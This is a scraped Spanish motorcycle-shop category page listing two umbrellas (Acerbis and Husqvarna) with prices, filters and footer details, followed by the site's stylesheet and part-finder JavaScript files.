       <span class="select-title-name"> Relevancia</span>
        <i class="fa fa-angle-down" aria-hidden="true"></i>
    </a>
    <div class="dropdown-menu">
                                <a
                    rel="nofollow"
                    href="https://motosaleser.es/5052-paraguas?order=product.sales.desc"
                    class="select-list dropdown-item js-search-link"
            >
                Ventas en orden decreciente
            </a>
                                                            <a
                    rel="nofollow"
                    href="https://motosaleser.es/5052-paraguas?order=product.position.asc"
                    class="select-list dropdown-item current js-search-link"
            >
                Relevancia
            </a>
                                <a
                    rel="nofollow"
                    href="https://motosaleser.es/5052-paraguas?order=product.name.asc"
                    class="select-list dropdown-item js-search-link"
            >
                Nombre, A a Z
            </a>
                                <a
                    rel="nofollow"
                    href="https://motosaleser.es/5052-paraguas?order=product.name.desc"
                    class="select-list dropdown-item js-search-link"
            >
                Nombre, Z a A
            </a>
                                <a
                    rel="nofollow"
                    href="https://motosaleser.es/5052-paraguas?order=product.price.asc"
                    class="select-list dropdown-item js-search-link"
            >
                Precio: de más bajo a más alto
            </a>
                                <a
                    rel="nofollow"
                    href="https://motosaleser.es/5052-paraguas?order=product.price.desc"
                    class="select-list dropdown-item js-search-link"
            >
                Precio, de más alto a más bajo
            </a>
                                <a
                    rel="nofollow"
                    href="https://motosaleser.es/5052-paraguas?order=product.reference.asc"
                    class="select-list dropdown-item js-search-link"
            >
                Reference, A to Z
            </a>
                                <a
                    rel="nofollow"
                    href="https://motosaleser.es/5052-paraguas?order=product.reference.desc"
                    class="select-list dropdown-item js-search-link"
            >
                Reference, Z to A
            </a>
            </div>
</div>



<div class="products-sort-nb-dropdown products-nb-per-page dropdown">
    <a class="select-title expand-more form-control" rel="nofollow" data-toggle="dropdown" data-display="static" aria-haspopup="true" aria-expanded="false">
        2
        <i class="fa fa-angle-down" aria-hidden="true"></i>
    </a>
        <div class="dropdown-menu">
        <a
                rel="nofollow"
                href=" https://motosaleser.es/5052-paraguas?resultsPerPage=12"
                class="select-list dropdown-item js-search-link"
        >
            12
        </a>
        <a
                rel="nofollow"
                href=" https://motosaleser.es/5052-paraguas?resultsPerPage=24"
                class="select-list dropdown-item js-search-link"
        >
            24
        </a>
        <a
                rel="nofollow"
                href=" https://motosaleser.es/5052-paraguas?resultsPerPage=36"
                class="select-list dropdown-item js-search-link"
        >
            36
        </a>

        <a
                rel="nofollow"
                href=" https://motosaleser.es/5052-paraguas?resultsPerPage=99999"
                class="select-list dropdown-item js-search-link"
        >
            Mostrar todo
        </a>
     </div>
</div>

                
            </div>
            </div>
</div>

                    
                </div>

                
                                                       
                <div id="">
                    
                        <div id="facets-loader-icon"><i class="fa fa-circle-o-notch fa-spin"></i></div>
                        <div id="js-product-list">
    <div class="products row products-grid">
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-25885         col-6 col-md-6 col-lg-4 col-xl-3     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="25885"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://motosaleser.es/pilotos/25885-paraguas-acerbis-race-negroamarillo.html" class="thumbnail product-thumbnail">

                            <picture>
                                                <img
                                                    data-src="https://motosaleser.es/65842-home_default/paraguas-acerbis-race-negroamarillo.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20236'%3E%3C/svg%3E"
                                                alt="Paraguas Acerbis Race Negro/Amarillo."
                        data-full-size-image-url="https://motosaleser.es/65842-thickbox_default/paraguas-acerbis-race-negroamarillo.jpg"
                        width="236"
                        height="236"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                </picture>
                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                        <li class="product-flag discount">-15%</li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge   badge-danger product-unavailable product-unavailable-allow-oosp  mt-2">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     ENTREGA EN 1-10 DÍAS
                                  </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">PILOTOS</div>    

    
        <h2 class="h3 product-title">
            <a href="https://motosaleser.es/pilotos/25885-paraguas-acerbis-race-negroamarillo.html">Paraguas Acerbis Race Negro/Amarillo.</a>
        </h2>
    

    
                    <div class="product-brand text-muted"> <a href="https://motosaleser.es/pilotos/25885-paraguas-acerbis-race-negroamarillo.html">ACERBIS</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://motosaleser.es/pilotos/25885-paraguas-acerbis-race-negroamarillo.html">0013889</a></div>    

    
        



    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://motosaleser.es/pilotos/25885-paraguas-acerbis-race-negroamarillo.html"> <span  class="product-price" content="21.21" aria-label="Precio">
                                                                            21,21 €
                                            </span></a>
                                    
                    <span class="regular-price text-muted">24,95 €</span>
                                
                
                                    
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://motosaleser.es/pilotos/25885-paraguas-acerbis-race-negroamarillo.html"></a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-25885-0" >

                
            <form action="https://motosaleser.es/carrito" method="post">

            <input type="hidden" name="id_product" value="25885">

           
                <input type="hidden" name="token" value="dd465e5af7fb42944d0712d30b21259f">
                <input type="hidden" name="id_product_attribute" value="0">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                                        >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Añadir al carrito
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-16431         col-6 col-md-6 col-lg-4 col-xl-3     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="16431"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://motosaleser.es/zona-husqvarna/16431-paraguas-husqvarna-original.html" class="thumbnail product-thumbnail">

                            <picture>
                                                <img
                                                    data-src="https://motosaleser.es/122127-home_default/paraguas-husqvarna-original.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20236'%3E%3C/svg%3E"
                                                alt="PARAGUAS HUSQVARNA ORIGINAL."
                        data-full-size-image-url="https://motosaleser.es/122127-thickbox_default/paraguas-husqvarna-original.jpg"
                        width="236"
                        height="236"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                </picture>
                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                        <li class="product-flag discount">-15%</li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">ZONA HUSQVARNA</div>    

    
        <h2 class="h3 product-title">
            <a href="https://motosaleser.es/zona-husqvarna/16431-paraguas-husqvarna-original.html">PARAGUAS HUSQVARNA ORIGINAL.</a>
        </h2>
    

    
                    <div class="product-brand text-muted"> <a href="https://motosaleser.es/zona-husqvarna/16431-paraguas-husqvarna-original.html">HUSQVARNA</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://motosaleser.es/zona-husqvarna/16431-paraguas-husqvarna-original.html">3HS240039500</a></div>    

    
        



    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://motosaleser.es/zona-husqvarna/16431-paraguas-husqvarna-original.html"> <span  class="product-price" content="29.47" aria-label="Precio">
                                                                            29,47 €
                                            </span></a>
                                    
                    <span class="regular-price text-muted">34,67 €</span>
                                
                
                                    
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://motosaleser.es/zona-husqvarna/16431-paraguas-husqvarna-original.html"></a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-16431-0" >

                
            <form action="https://motosaleser.es/carrito" method="post">

            <input type="hidden" name="id_product" value="16431">

           
                <input type="hidden" name="token" value="dd465e5af7fb42944d0712d30b21259f">
                <input type="hidden" name="id_product_attribute" value="0">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                                        >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Añadir al carrito
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
            </div>

    
                                    <div class="hidden-xs-up">
<nav class="pagination">
    
            
</nav>

</div>
                        

</div>
                    
                </div>
                <div id="infinity-loader-icon"><i class="fa fa-circle-o-notch fa-spin"></i></div>
                <div>
                    
            <div id="js-product-list-bottom"></div>        
                </div>
                    
                            
                
                                          
                    <div id="js-product-list-footer">
        </div>
                
                
                    
                    </section>

    
  
        
        
        
    </section>

        
    </div>


                
                        <div id="left-column" class="col-12 col-md-3  order-first">
                                                        


    <div id="facets_search_wrapper">
        <div id="search_filters_wrapper">
            <div id="search_filter_controls" class="hidden-md-up">
                <button data-search-url="" class="btn btn-secondary btn-sm js-search-filters-clear-all">
                        <i class="fa fa-times" aria-hidden="true"></i>Borrar todo
                </button>
                <button class="btn btn-primary btn-lg ok">
                    <i class="fa fa-filter" aria-hidden="true"></i>
                    OK
                </button>
            </div>
                        <div class="block block-facets">
                

  <div id="search_filters">
      


          <aside class="facet clearfix">
          <h4 class="block-title facet-title sasa"><span>Marca</span></h4>
                                                            

                  
              <ul id="facet_13311" class="facet-type-checkbox">
                              
                <li>
                  <label class="facet-label" for="facet_input_13311_0">
                                          <span class="custom-checkbox"
                                                    >
                        <input
                          id="facet_input_13311_0"
                          data-search-url="https://motosaleser.es/5052-paraguas?q=Marca-ACERBIS"
                          type="checkbox"
                                                  >
                                                        <span  class="ps-shown-by-js" ><i class="fa fa-check checkbox-checked" aria-hidden="true"></i></span>
                                                </span>
                    
                                                <a
                                  href="https://motosaleser.es/5052-paraguas?q=Marca-ACERBIS"
                                  class="_gray-darker search-link js-search-link"
                                  rel="nofollow"
                          >
                              ACERBIS
                                                        </a>
                      
                  </label>
                </li>
                              
                <li>
                  <label class="facet-label" for="facet_input_13311_1">
                                          <span class="custom-checkbox"
                                                    >
                        <input
                          id="facet_input_13311_1"
                          data-search-url="https://motosaleser.es/5052-paraguas?q=Marca-HUSQVARNA"
                          type="checkbox"
                                                  >
                                                        <span  class="ps-shown-by-js" ><i class="fa fa-check checkbox-checked" aria-hidden="true"></i></span>
                                                </span>
                    
                                                <a
                                  href="https://motosaleser.es/5052-paraguas?q=Marca-HUSQVARNA"
                                  class="_gray-darker search-link js-search-link"
                                  rel="nofollow"
                          >
                              HUSQVARNA
                                                        </a>
                      
                  </label>
                </li>
                          </ul>
          

              </aside>
          <aside class="facet clearfix">
          <h4 class="block-title facet-title sasa"><span>Modelo</span></h4>
                                          

                  
              <ul id="facet_81106" class="facet-type-checkbox">
                              
                <li>
                  <label class="facet-label" for="facet_input_81106_0">
                                          <span class="custom-checkbox"
                                                    >
                        <input
                          id="facet_input_81106_0"
                          data-search-url="https://motosaleser.es/5052-paraguas?q=Modelo-ORIGINAL"
                          type="checkbox"
                                                  >
                                                        <span  class="ps-shown-by-js" ><i class="fa fa-check checkbox-checked" aria-hidden="true"></i></span>
                                                </span>
                    
                                                <a
                                  href="https://motosaleser.es/5052-paraguas?q=Modelo-ORIGINAL"
                                  class="_gray-darker search-link js-search-link"
                                  rel="nofollow"
                          >
                              ORIGINAL
                                                        </a>
                      
                  </label>
                </li>
                          </ul>
          

              </aside>
      </div>

            </div>
                    </div>
    </div>



                        </div>
                

                

            
                </div>
            
            
                
        </div>
        
    </section>
    
    <footer id="footer" class="js-footer">
        
            
  
<div id="footer-container-first" class="footer-container footer-style-3">
  <div class="container">
    <div class="row align-items-center">


      <div class="col block-newsletter">
        <h5>Suscríbete al boletín</h5>
        <div class="ps-emailsubscription-block">
    <form action="//motosaleser.es/?fc=module&module=iqitemailsubscriptionconf&controller=subscription"
          method="post">
                <div class="input-group newsletter-input-group ">
                    <input
                            name="email"
                            type="email"
                            value=""
                            class="form-control input-subscription"
                            placeholder="Su dirección de correo electrónico"
                            aria-label="Su dirección de correo electrónico"
                            required
                    >
                    <input type="hidden" name="blockHookName" value="displayFooter" />
                    <button
                            class="btn btn-primary btn-subscribe btn-iconic"
                            name="submitNewsletter"
                            type="submit"
                            aria-label="Suscribirse">
                    <i class="fa fa-envelope-o" aria-hidden="true"></i></button>
                </div>
                    <p class="mt-2 text-muted ps-emailsubscription-conditions">Puede darse de baja en cualquier momento. Para ello, consulte nuestra información de contacto en el aviso legal.</p>
                
                    <div class="mt-2 text-muted"> </div>
                        <input type="hidden" name="action" value="0">
    </form>
</div>


      </div>


    </div>
    <div class="row">
      
        
      
    </div>
  </div>
</div>

<div id="footer-container-main" class="footer-container footer-style-3">
  <div class="container">
    <div class="row">
      
                    <div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-1 block-links js-block-toggle">
            <h5 class="block-title"><span>Informarción</span></h5>
            <div class="block-content">
                <ul>
                                                                        <li>
                                <a
                                        href="https://motosaleser.es/contactanos"
                                        title="Utiliza nuestro formulario para ponerte en contacto con nosotros"                                                                        >
                                    Contáctanos
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://motosaleser.es/content/1-realiza-un-pedido"
                                        title="Nuestros términos y condiciones de pedido"                                                                        >
                                    Realiza un pedido
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://motosaleser.es/content/2-aviso-legal"
                                        title="Aviso legal"                                                                        >
                                    Aviso Legal
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://motosaleser.es/content/3-condiciones-generales"
                                        title="Condiciones generales de Motos Aleser"                                                                        >
                                    Condiciones Generales
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://motosaleser.es/content/5-pago-seguro"
                                        title="Nuestra forma de pago segura"                                                                        >
                                    Pago seguro
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://motosaleser.es/content/4-sobre-nosotros"
                                        title="Averigüe más sobre nosotros"                                                                        >
                                    Sobre nosotros
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://motosaleser.es/content/6-informacion-tallas"
                                        title="info-tallas"                                                                        >
                                    Información Tallas
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://motosaleser.es/content/7-politica-de-cookies"
                                        title=""                                                                        >
                                    Política de Cookies
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://motosaleser.es/content/8-politica-de-privacidad"
                                        title=""                                                                        >
                                    Política de Privacidad
                                </a>
                            </li>
                                                            </ul>
            </div>
        </div>
                <div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-3 block-links js-block-toggle">
            <h5 class="block-title"><span>Mi Cuenta</span></h5>
            <div class="block-content">
                <ul>
                                                                        <li>
                                <a
                                        href="https://motosaleser.es/inicio-sesion"
                                        title=""                                                                        >
                                    Iniciar sesión
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://motosaleser.es/mi-cuenta"
                                        title=""                                                                        >
                                    Mi cuenta
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://motosaleser.es/direcciones"
                                        title=""                                                                        >
                                    Direcciones
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://motosaleser.es/historial-compra"
                                        title=""                                                                        >
                                    Historial de compra
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://motosaleser.es/seguimiento-cliente-no-registrado"
                                        title=""                                                                        >
                                    Seguimiento para clientes no registrados
                                </a>
                            </li>
                                                            </ul>
            </div>
        </div>
    
    <div class="col col-md block block-toggle block-iqitcontactpage js-block-toggle">
        <h5 class="block-title"><span>Contacta con nosotros.</span></h5>
        <div class="block-content">
            

    <div class="contact-rich">
             <strong>Motos Aleser | Tu tienda de motos en Sevilla</strong>                        <div class="part">
                <div class="icon"><i class="fa fa-map-marker" aria-hidden="true"></i></div>
                <div class="data">P. Industrial La Negrilla C/ Gramaje 8A - 8 & Cp: 41016 Sevilla - España</div>
            </div>
                                        <hr/>
                <div class="part">
                    <div class="icon"><i class="fa fa-phone" aria-hidden="true"></i></div>
                    <div class="data">
                        <a href="tel:955 745 159 - 658 778 799">955 745 159 - 658 778 799</a>
                    </div>
                </div>
                                        <hr/>
                <div class="part">
                    <div class="icon"><i class="fa fa-envelope-o" aria-hidden="true"></i></div>
                    <div class="data email">
                        <a href="mailto:motos.aleser@hotmail.com">motos.aleser@hotmail.com</a>
                    </div>
                </div>
                </div>

                            <hr/>
                <div class="part">
                    <p>Nuestros horarios: TIENDA de 10:00h a 13:30h y de 16:30h a 19:30h</p><br />
<p>                                   TALLER de 9:00h a 14:00h y de 16:30h a 18:30h</p>
                </div>
                    </div>
    </div>


      
    </div>
    <div class="row">
      
        
      
    </div>
  </div>
</div>


        
    </footer>

</main>


    
 <template id="password-feedback">
 <div
   class="password-strength-feedback mt-2"
   style="display: none;"
 >
   <div class="progress-container">
     <div class="progress mb-3">
       <div class="progress-bar" role="progressbar" value="50" aria-valuemin="0" aria-valuemax="100"></div>
     </div>
   </div>
   <script type="text/javascript" class="js-hint-password">
            {"0":"Muy d\u00e9bil","1":"D\u00e9bil","2":"Promedio","3":"Fuerte","4":"Muy fuerte","Straight rows of keys are easy to guess":"Una serie seguida de teclas de la misma fila es f\u00e1cil de adivinar","Short keyboard patterns are easy to guess":"Los patrones de teclado cortos son f\u00e1ciles de adivinar","Use a longer keyboard pattern with more turns":"Usa un patr\u00f3n de teclado m\u00e1s largo y con m\u00e1s giros","Repeats like \"aaa\" are easy to guess":"Las repeticiones como \u00abaaa\u00bb son f\u00e1ciles de adivinar","Repeats like \"abcabcabc\" are only slightly harder to guess than \"abc\"":"Las repeticiones como \"abcabcabc\" son solo un poco m\u00e1s dif\u00edciles de adivinar que \"abc\"","Sequences like abc or 6543 are easy to guess":"Las secuencias como \"abc\" o \"6543\" son f\u00e1ciles de adivinar","Recent years are easy to guess":"Los a\u00f1os recientes son f\u00e1ciles de adivinar","Dates are often easy to guess":"Las fechas suelen ser f\u00e1ciles de adivinar","This is a top-10 common password":"Esta es una de las 10 contrase\u00f1as m\u00e1s comunes","This is a top-100 common password":"Esta es una de las 100 contrase\u00f1as m\u00e1s comunes","This is a very common password":"Esta contrase\u00f1a es muy com\u00fan","This is similar to a commonly used password":"Esta contrase\u00f1a es similar a otras contrase\u00f1as muy usadas","A word by itself is easy to guess":"Una palabra que por s\u00ed misma es f\u00e1cil de adivinar","Names and surnames by themselves are easy to guess":"Los nombres y apellidos completos son f\u00e1ciles de adivinar","Common names and surnames are easy to guess":"Los nombres comunes y los apellidos son f\u00e1ciles de adivinar","Use a few words, avoid common phrases":"Usa varias palabras, evita frases comunes","No need for symbols, digits, or uppercase letters":"No se necesitan s\u00edmbolos, d\u00edgitos o letras may\u00fasculas","Avoid repeated words and characters":"Evita repetir palabras y caracteres","Avoid sequences":"Evita secuencias","Avoid recent years":"Evita a\u00f1os recientes","Avoid years that are associated with you":"Evita a\u00f1os que puedan asociarse contigo","Avoid dates and years that are associated with you":"Evita a\u00f1os y fechas que puedan asociarse contigo","Capitalization doesn't help very much":"Las may\u00fasculas no ayudan mucho","All-uppercase is almost as easy to guess as all-lowercase":"Todo en may\u00fasculas es casi tan f\u00e1cil de adivinar como en min\u00fasculas","Reversed words aren't much harder to guess":"Las palabras invertidas no son mucho m\u00e1s dif\u00edciles de adivinar","Predictable substitutions like '@' instead of 'a' don't help very much":"Las sustituciones predecibles como usar \"@\" en lugar de \"a\" no ayudan mucho","Add another word or two. Uncommon words are better.":"A\u00f1ade una o dos palabras m\u00e1s. Es mejor usar palabras poco habituales."}
        </script>

   <div class="password-strength-text"></div>
   <div class="password-requirements text-muted">
     <p class="password-requirements-length" data-translation="Introduce una contraseña de entre %s y %s caracteres">
       <i class="fa fa-check"></i>
       <span></span>
     </p>
     <p class="password-requirements-score" data-translation="La puntuación mínima debe ser: %s">
       <i class="fa fa-check"></i>
       <span></span>
     </p>
   </div>
 </div>
</template>      <script src="https://motosaleser.es/themes/core.js" ></script>
  <script src="https://motosaleser.es/js/jquery/ui/jquery-ui.min.js" ></script>
  <script src="https://motosaleser.es/js/jquery/ui/i18n/jquery.ui.datepicker-es.js" ></script>
  <script src="https://motosaleser.es/themes/warehouse/assets/js/theme.js" ></script>
  <script src="https://motosaleser.es/modules/ps_emailsubscription/views/js/ps_emailsubscription.js" ></script>
  <script src="https://motosaleser.es/themes/warehouse/modules/ps_emailalerts/js/mailalerts.js" ></script>
  <script src="https://motosaleser.es/modules/ps_facebook/views/js/front/conversion-api.js" ></script>
  <script src="https://motosaleser.es/modules/iqitcountdown/views/js/front.js" ></script>
  <script src="https://motosaleser.es/modules/groupinc/views/js/front17.js" ></script>
  <script src="https://motosaleser.es/modules/pl_partfinder/views/js/front.js" ></script>
  <script src="https://motosaleser.es/themes/warehouse/modules/ps_facetedsearch/views/dist/front.js" ></script>
  <script src="https://motosaleser.es/themes/warehouse/modules/ps_shoppingcart/ps_shoppingcart.js" ></script>
  <script src="https://motosaleser.es/modules/iqitcookielaw/views/js/front.js" ></script>
  <script src="https://motosaleser.es/modules/iqitelementor/views/lib/instagram-lite-master/instagramLite.min.js" ></script>
  <script src="https://motosaleser.es/modules/iqitelementor/views/lib/jquery-numerator/jquery-numerator.min.js" ></script>
  <script src="https://motosaleser.es/modules/iqitelementor/views/lib/lottie-player/lottie-player.js" ></script>
  <script src="https://motosaleser.es/modules/iqitelementor/views/js/frontend.js" ></script>
  <script src="https://motosaleser.es/modules/iqitmegamenu/views/js/front.js" ></script>
  <script src="https://motosaleser.es/modules/iqitreviews/views/js/front.js" ></script>
  <script src="https://motosaleser.es/modules/iqitthemeeditor/views/js/custom_s_1.js" ></script>
  <script src="https://motosaleser.es/modules/iqitextendedproduct/views/js/front.js" ></script>
  <script src="https://motosaleser.es/modules/an_productfields/views/js/front.js" ></script>
  <script src="https://motosaleser.es/modules/an_productfields/views/js/dependencies.js" ></script>
  <script src="https://motosaleser.es/modules/an_productfields/views/js/custom.js" ></script>
  <script src="https://motosaleser.es/themes/warehouse/assets/js/custom.js" ></script>





    
<div id="iqitcookielaw" class="p-3">
<div class="pbc-banner__title-wrapper" style="margin:0px;padding:0px;font-family:Times;font-size:medium;">
<h3 class="pbc-banner__text pbc-banner__text--title" style="margin:0px;padding:0px;text-transform:uppercase;">TU PRIVACIDAD, <span style="margin:0px;padding:0px;">TU CONSENTIMIENTO</span></h3>
</div>
<p class="pbc-banner__text" style="margin:0px;padding:0px;">En MotosAleser utilizamos cookies y tecnologías similares para mejorar su experiencia y medir sus interacciones con nuestro sitio web.</p>
<p class="pbc-banner__text" style="margin:0px;padding:0px;">También los usamos para servirle información más relevante en búsquedas y en anuncios en este y otros sitios.</p>

<button class="btn btn-primary" id="iqitcookielaw-accept">Aceptar</button>
</div>




<button id="back-to-top">
    <i class="fa fa-angle-up" aria-hidden="true"></i>
</button>

<div id="cart-error-toast" class="toast ns-box ns-show ns-box-danger hide" role="alert" aria-live="assertive" aria-atomic="true" style="position: fixed; top: 2rem; right: 2rem; z-index: 999999;" data-delay="4000">
</div>




            <link rel="preconnect"
              href="https://fonts.gstatic.com"
              crossorigin />
                <link rel="preload"
              as="style"
              href="https://fonts.googleapis.com/css?family=Montserrat:400,700" />

        <link rel="stylesheet"
              href="https://fonts.googleapis.com/css?family=Montserrat:400,700"
              media="print" onload="this.media='all'" />

        




</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://motosaleser.es/modules/pl_partfinder/views/css/front.css
body_size: 385
content:
/*****/
.MmaBtnSuccess{
    color:#fff !important;
}
.categoryListMmaLink{
    cursor: pointer;

}
.mmaCatBlocktitle{
    padding: 10px;
    border-bottom: 2px solid #f00;
    font-size: 2em;
}
.mmaCatBlock{
    cursor: pointer;
    border: 1px solid #ccc;
    padding: 10px;
    border-radius: 3px;
}
.mmaCatBlock:hover{
    border: 1px solid #d40606;
}
.mmaCatBlock-img{
    text-align: center;
}
.mmaCatBlock-title{
    text-align: center;
    font-weight: bold;
}
.mmaCatBlock-title:hover{
    color: #d40606;
}

--- FILE ---
content_type: text/css
request_url: https://motosaleser.es/modules/iqitmegamenu/views/css/iqitmegamenu_s_1.css
body_size: 23
content:
/* IqitMegaMenu */.cbp-hrmenu > ul > li#cbp-hrmenu-tab-3 > a, .cbp-hrmenu > ul > li#cbp-hrmenu-tab-3 > span.cbp-main-link { background-color: #474747; }

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://motosaleser.es/modules/pl_partfinder/views/js/front.js
body_size: 1018
content:
var url_task_admin='';
var url_page_model ='';
$(document).ready(function(){

    var varUrl = Object.fromEntries(new URL(window.location.href).searchParams.entries());
    //if(typeof varUrl['reload'] !== 'undefined'){};
    /************************/
    url_task_admin = $("#url_task_mma").val();
    url_page_model = $("#url_home_mma").val();

    var f1 = $("#filterSearchMma-1").val();
    var f2 = $("#filterSearchMma-2").val();
    if(f1 > 0 || f2 > 0){
        $("#filterSearchMma-2").attr('disabled',false);
        if(f2 >0){
            $("#filterSearchMma-3").attr('disabled',false);
        }
    }
    /************************/
    $(".filterSearchMmaSelect").change(function(){
        refeshSearchMma($(this).data('position')+1);
    });
    updateUrlSend();
});// end ready

function updateUrlSend(){
    var s = [];
    $(".filterSearchMmaSelect").each(function(k,v){
        if($(this).val()>0){
            var p = $(this).data('url')+'-'+$(this).find(':selected').data('url');
            s.push(p);
        }
    });
   (s.length > 0 ) ? varUrl = url_page_model+'?q='+s.join('/') : varUrl='';
   $("#searchHomeMmaBtn").attr("href",varUrl);
}
function getSelectedMma(id_current,full=false){
    var selected ={};
    $(".filterSearchMmaSelect").each(function(k,v){
        var position = $(this).data('position');
        if((id_current && position <= id_current && $(this).val()) || full ){
            selected[$(this).data('filter')]= $(this).val();
        }
    });
    return selected;
}
function refeshSearchMma(position){
    if($("#filterSearchMma-1").val()==0){
        $("#filterSearchMma-2").attr('disabled',true);
        $("#filterSearchMma-3").attr('disabled',true);
    }else{
        var i = $('.filterSearchMmaSelect[data-position='+position+']');
        if(i.length > 0){
            var data ={ 'action':'loadFilterMma','params':{}};
            var s = getSelectedMma(position);
            var f = i.data('filter');
            data['params']={'filter':f,'selected':s };
            sendmma(false,data,'loadFilterMma',position+1);
        }
    }
}
function loadFilterMma(params,next=false){
    var filter = $(".filterSearchMmaSelect[data-filter='"+params['id_filter']+"']");
    if(params['values'].length > 0 ){
        filter.empty();
        filter.attr('disabled',false);
        $.each(params['values'],function(k,v){
            filter.append("<option data-url='"+v['url_name']+"' value='"+v['id']+"'>"+v['name']+" ("+v['nbr']+")</option>");
        });
        $(".filterSearchMmaSelect[data-filter='"+params['id_filter']+"'] option:first").attr("selected","selected");
        $(".filterSearchMmaSelect[data-filter='"+params['id_filter']+"']").trigger('change');
    }else{
        filter.empty();
        filter.attr('disabled',true);
    }
    if(next){refeshSearchMma(next);}
    updateUrlSend();
}
function sendmma(cron=false,data,method=false,extraParams=false){
    if(cron == false){cron = url_task_admin;}
    $.ajax({type: "POST",url: cron,data: data,
        success: function(html){
            var result=JSON.parse(html);
            if(result['status']==true) {
                if(method){
                    var params=result['values'];
                    var fn =eval(method);
                    fn(params,extraParams);
                }else{
                    return result;
                }
            }else{
                alert('Error:'+result['details']);
            }
        },
        error: function(html){
            alert('error');
            console.log(html);
        }
    });
}